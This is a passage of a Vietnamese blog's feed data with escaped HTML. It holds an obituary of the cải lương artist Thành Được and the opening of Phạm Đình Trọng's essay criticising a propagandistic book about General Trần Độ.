left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENguồn : VOA, 18\/11\/2023\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E***********************\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENghệ sĩ Thành Được, ‘Ông vua không ngai’ làng cải lương miền Nam, qua đời\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ.D., 16\/11\/2023\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENghệ\n sĩ Thành Được, người được mệnh danh \"Ông vua không ngai\" của làng cải \nlương miền Nam Việt Nam, vừa qua đời lúc 8 giờ 20 phút sáng Thứ Năm, 16 \nTháng Mười Một, tại nhà riêng ở San Jose, hưởng thọ 90 tuổi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMC\n Thanh Tùng, con nuôi cố nghệ sĩ, xác nhận tin này với nhật báo Người \nViệt, và cho biết : \"Sáng nay, má Liên, vợ của ba Thành Được, có báo cho\n Thanh Tùng biết hung tin. Thế là Thanh Tùng chạy lên nhà liền và kịp \nnhìn mặt ông lần cuối trước khi nhà quàn đến đem ông đi\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETrên\n trang Facebook của mình, MC Thanh Tùng viết: \"Nghệ sĩ Thành Được sinh \nngày 8 Tháng Tám, 1934 tại Kế Sách, Sóc Trăng… Ông qua đời tại tư gia ở \nSan Jose, Cali, trong vòng tay chăm sóc chu đáo, thương yêu của Má Liên \nvà Út Dung\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E\"Ông\n ra đi trong giấc ngủ nên gương mặt vẫn hồng hào, hiền lành và vẫn còn \nnét đẹp trai đầy nam tính của ông vua không ngai của sân khấu cải lương.\n Cả gia đình đều đang rất đau buồn nên kính mong mọi người tôn trọng sự \nriêng tư. Em sẽ đăng cáo phó trong nay mai,\" MC Thanh Tùng viết tiếp.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETheo\n Wikipedia, cố nghệ sĩ Thành Được thành danh cùng thời với các nghệ sĩ \nNăm Châu, Út Bạch Lan, Thanh Nga, Út Trà Ôn và Phùng Há. Ông từng được \nmệnh danh là \"Ông vua không ngai\" hay \"Kép hát thượng thặng\" trong làng \nsân khấu cải lương Nam Bộ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EÔng có nguyên danh Châu Văn Được, sinh ra trong một gia đình phú nông.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ESau\n khi học xong tiểu học, ông theo cậu ruột là bầu gánh hát cải lương \nThanh Cần, để học hát, và lên sân khấu diễn lần đầu tiên vào năm 1954 \ntrong gánh hát của người cậu. Sau đó hai năm, ông nổi bật trong vai Tô \nĐiền Sơn (tuồng \"Khi Hoa Anh Đào Nở\"). Năm 1958, Thành Được về đoàn Kim \nChưởng, sau đó tới đoàn Thanh Minh-Thanh Nga, rồi trở lại Kim Chưởng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENăm\n 1961, ông kết hôn với nghệ sĩ cải lương Út Bạch Lan. Hai người cũng trở\n thành cặp diễn nổi tiếng trong các vở \"Con Gái Chị Hằng,\" \"Tấm Lòng Của\n Biển,\" \"Bọt Biển,\" \"Chuyện Tình 17,\" \"Tình Xuân Muôn Tuổi,\" \"Rồi 30 Năm\n Sau,\" \"Giấc Mộng Giữa Hoàng Lăng\"… nhưng đặc biệt hơn cả là vở \"Nửa Đời\n Hương Phấn\". Đến năm 1964, hôn nhân của ông với Út Bạch Lan tan vỡ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENăm\n 1966, nghệ sĩ Thành Được đoạt huy chương vàng giải Thanh Tâm với vai \ndiễn tướng cướp Thi Đằng (tuồng \"Tiếng Hạc Trong Trăng\").\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENăm 1984, nghệ sĩ Thành Được đi lưu diễn tại Đức, sau đó xin tị nạn chính trị tại đây, và mở một nhà hàng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENăm 1995, ông sang Hoa Kỳ sinh sống và mở nhà hàng Thành Được tại Milpitas, một thành phố giáp phía Bắc San Jose.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMC\n Thanh Tùng cho biết, nhà hàng Thành Được vẫn còn đó, nhưng cố nghệ sĩ \nđã chuyển nhượng cho người khác trước khi ông nghỉ hưu.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E(Đ.D.)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENguồn : Người Việt, 16\/11\/2023\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7944080056377209845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7944080056377209845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2023\/11\/thanh-uoc-kep-chanh-cai-luong-mien-nam.html","title":" Thành Được, kép chánh cải lương miền Nam để lại sự tiếc nuối khôn nguôi "}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-795159283444886887"},"published":{"$t":"2023-11-22T13:51:00.004+07:00"},"updated":{"$t":"2023-11-22T13:51:31.151+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phạm Đình Trọng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trần Độ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"văn hóa"}],"title":{"type":"text","$t":" Văn chương núp bóng quyền lực (Phạm Đình Trọng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 16pt;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/live.staticflickr.com\/65535\/53255072394_775653ec46.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"400\" src=\"https:\/\/live.staticflickr.com\/65535\/53255072394_775653ec46.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003ETôi có sách \u003Ci\u003EChuyện tướng Độ\u003C\/i\u003E\n của tác giả Võ Bá Cường, nhà xuất bản Quân Đội Nhân Dân phát hành năm \n2007 nhưng tôi chỉ đọc được vài trang rồi phải buông sách, không đọc \nđược nữa và tập sách cũng không được lưu giữ trong tủ sách, trên giá \nsách của tôi nữa.\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETừ\n thời còn cắp sách đến trường tôi đã đọc tất cả những tập sách và những \nbài viết trên báo Quân Đội Nhân Dân của chính ủy quân khu Tả Ngạn, nay \nlà quân khu Ba, thiếu tướng Trần Độ. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETôi\n cũng biết rành rẽ con đường đi từ bóng tối hoạt động cách mạng bí mật \nqua cuộc kháng chiến chống Pháp đến cuộc chiến tranh Nam Bắc của vị \ntướng nhiều công trạng thuộc lứa khai quốc công thần của nhà nước cách \nmạng mà vô cùng bình dị, thân thiết, gần gũi với lính, với dân, tướng \nTrần Độ. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETôi\n đã gặp tướng Trần Độ đôi lần khi với hàm trung tướng chuyển sang làm \ncông tác đảng, lãnh đạo ban Văn hóa Tư tưởng, ông rất quan tâm và thường\n xuyên đến với 44 nhà văn đang học khóa một trường viết văn Nguyễn Du. \nCó lần ông đã ngồi cả buổi chiều lắng nghe kiến giải và đề xuất của các \nnhà văn vừa bước ra khỏi chiến tranh nay trở thành học trò trường viết \nvăn trong căn nhà tuềnh toàng vách phên, mái lá dưới chân đê La Thành \ncạnh Ô Chợ Dừa trên mảnh đất có tên Giảng Võ từ thời ra đời kinh thành \nĐại La. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/live.staticflickr.com\/65535\/53255072374_b3df10bca8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/live.staticflickr.com\/65535\/53255072374_b3df10bca8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETướng Trần Độ và tướng Lê Trọng Tấn tại Căn cứ Trung ương Cục miền Nam, ảnh chụp năm 1964.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETôi\n cũng có mối quan hệ thân thiết với nhiều người thân gần gũi với tướng \nĐộ và tôi đã được chị Nguyễn Thị Khánh Trâm, con dâu tướng Độ tặng bộ \ntuyển tập Trần Độ gồm ba tập sách đồ sộ, hơn 2500 trang sách khổ lớn 17 x\n 25 cm. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETôi\n càng vô cùng kính phục sự thức tỉnh tư tưởng, nhận thức của tướng Độ về\n thể chế độc tài đương thời phản dân hại nước, về cái ác luân hồi\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhững mơ xóa ác ở trên đời\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETa phó thân ta với đất trời\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENgỡ ác xóa rồi thay cực thiện\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EAi hay, biến đổi, ác luân hồi.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E(Thơ Trần Độ)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EVị\n tướng cộng sản đã dành cả quãng đời còn lại dấn thân vào con đường đấu \ntranh không cân sức với cái ác bạo lực nhà nước độc tài cộng sản, giành \ndân chủ cho đời sống xã hội, giành lại những giá trị làm người cho người\n dân để rồi vị tướng lẫm liệt chiến công đã phải nhận nhiều mất mát và \nnỗi đau, đến lúc chết còn bị chính quyền nhà nước cộng sản đưa công an \nđến phá đám lễ tang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ECuộc\n đời vị tướng trầm luân cùng nhân dân đất nước và cả đám tang của vị \ntướng bị phá đám sẽ đi vào lịch sử và đi vào cả giai thoại dân gian về \nmột thời đau đớn giống nòi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMột\n thân phận con người trong cơn lốc lịch sử, một nhân cách lớn của kẻ sĩ \nnhư tướng Độ rất đáng được viết, rất cần ngòi bút tiểu thuyết khám phá. \nNhưng đọc \u003Ci\u003EChuyện tướng Độ\u003C\/i\u003E tôi lại gặp giọng điệu, cảm hứng anh \nhùng ca quen thuộc của tuyên giáo. Đồng nhất nhân vật với những phẩm \nchất anh hùng và thành kính ca ngợi nhân vật anh hùng để ngâm ngợi về \nmột thời đại đau thương máu và nước mắt được tuyên truyền là thời đại \nanh hùng.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/baotiengdan.com\/wp-content\/uploads\/2017\/08\/H1-357.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"418\" data-original-width=\"640\" height=\"261\" src=\"https:\/\/baotiengdan.com\/wp-content\/uploads\/2017\/08\/H1-357.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr align=\"center\"\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EVị\n tướng tướng lẫm liệt chiến công đã phải nhận nhiều mất mát và nỗi đau, \nđến lúc chết còn bị chính quyền nhà nước cộng sản đưa công an đến phá \nđám lễ tang.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELại\n dễ dãi và hời hợt cóp nhặt những sự việc đã có trong sách báo, những \ncâu chuyện lưu truyền trong dân. Khoảng cách của người viết với nhân vật\n vẫn là khoảng cách thần thánh, khoảng cách của tín đồ với đức tin. \nKhông phải khoảng cách tự nhiên của nhà khoa học với đối tượng khám phá.\n Không phải khoảng cách đời thường suồng sã, bỗ bã, thân tình của nhà \nvăn với nhân vật tiểu thuyết. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EDù\n là nhân vật lịch sử lừng lẫy chiến công như Quang Trung, nhân vật lịch \nsử thống nhất sơn hà như Gia Long cũng là con người sinh vật bằng xương,\n bằng thịt với tâm lí, sinh lì và nhu cầu tự nhiên của một cơ thể sống. \nLịch sử ghi nhận, khám phá công trạng của nhân vật lịch sử. Tiểu thuyết \nkhám phá con người đời thường của nhân vật lịch sử. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETrong lịch sử, Quang Trung, Gia Long lung linh mờ ảo, siêu phàm, xa cách cuộc sống đời thường bao nhiêu thì trong truyện ngắn \u003Ci\u003EPhẩm Tiết\u003C\/i\u003E\n của Nguyễn Huy Thiệp, Quang Trung, Gia Long lại trần trụi, dung tục, \ngần gũi với con người đời thường bấy nhiêu. Nhân vật lịch sử trong văn \nchương là như vậy. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EChuyện tướng Độ\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E\n vẫn chỉ thấy con người của báo chí. Chưa có nhân vật của văn chương, \ncủa tiểu thuyết. Vẫn là sách người tốt, việc tốt, sách tuyên truyền của \nbộ máy tuyên giáo ! Cảm hứng của \u003Ci\u003EChuyện tướng Độ\u003C\/i\u003E chỉ là cảm hứng tuyên truyền, không phải cảm hứng về thân phận con người của nhà văn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EDù\n viết về anh hùng hay thứ dân, văn chương đích thực đều viết về thân \nphận con người trong cuộc sống hàng ngày và trong biến động thời cuộc. \nĐể thực sự đến với thân phận con người trong thời cuộc, nhà văn đích \nthực ít nhất phải ngang tầm với thời mình đang sống mới có con mắt và \ntấm lòng của riêng mình, mới có tư cách nhà văn. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhận\n thức thấp hơn mặt bằng xã hội, thấp hơn thời đại của nình, người viết \nkhông đủ tư cách nhà văn sẽ bị bộ máy tuyên truyền áp đặt tầm nhìn, áp \nđặt cảm hứng của ngòi bút. Người viết đó nếu không \"mơ theo trăng và vơ \nvẩn cùng mây\" thì cũng chỉ vay mượn cảm hứng của tuyên truyền mà ngâm \nngợi cuộc đời viên mãn và cuộc sống tươi đẹp \"chưa bao giờ có được cơ đồ\n rực rỡ như hôm nay\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EĐã thất vọng về \u003Ci\u003EChuyện tướng Độ\u003C\/i\u003E,\n khi vào mạng xã hội đọc báo online thấy trên mạng từ báo trung ương ra \nhàng ngày đến báo tỉnh lẻ, đến cả báo ngành nghề ra hàng tuần, hàng \ntháng cũng tràn ngập thông tin về buổi ra mắt sách \u003Ci\u003ECòn có ai người khóc Tố Như\u003C\/i\u003E cũng của ông Võ Bá Cường, tôi lại càng ngán ngẩm về tư cách văn hóa của người được coi là nhà văn. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhững\n người đứng đầu đầy quyền uy của đảng cộng sản cầm quyền từ Hồ Chí Minh \nđến Nguyễn Phú Trọng đều nhiều lần ra sách và đều xuất bản tuyển tập với\n những tập sách dày cả gang tay, nhưng cả tổng bí thư đảng cộng sản \nđương quyền khi có sách được xuất bản cũng không được hội Nhà Văn quốc \ngia, cơ quan tuyên giáo trung ương và cơ quan chính quyền tỉnh xúm lại \ntổ chức lễ ra mắt sách hoành tráng, tưng bừng, đủ mặt chức sắc, rực rỡ \nbăng chữ, tràn ngập sắc màu của hoa, cờ phướn như buổi lễ ra mắt sách \u003Ci\u003ECòn có ai người khóc Tố Như\u003C\/i\u003E của ông được báo chí gọi là nhà văn Võ Bá Cường.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EĐến một tạp chí ra hàng tháng của những người lính cũng có bài tường thuật tràng giang, tỉ mỉ và hoan hỉ : \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ELễ ra mắt, giới thiệu sách \u003Ci\u003ECòn có ai người khóc Tố Như\u003C\/i\u003E\n được Hội Nhà văn Việt Nam phối hợp với UBND tỉnh Thái Bình tổ chức tại \nHà Nội sáng 20\/9\/2023 chỉ sau ngày giỗ của Đại thi hào Nguyễn Du ít ngày\n (16\/9\/1820). Điều hết sức vui mừng và ý nghĩa 